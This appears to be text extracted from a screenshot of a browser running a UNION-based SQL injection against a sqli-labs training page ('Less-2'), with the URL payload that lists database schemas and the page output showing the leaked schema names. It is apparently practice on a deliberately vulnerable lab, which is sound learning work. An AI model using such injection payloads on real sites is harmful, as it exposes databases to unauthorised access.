 http://119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(schema_name)from information_schema.schemata),3 --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3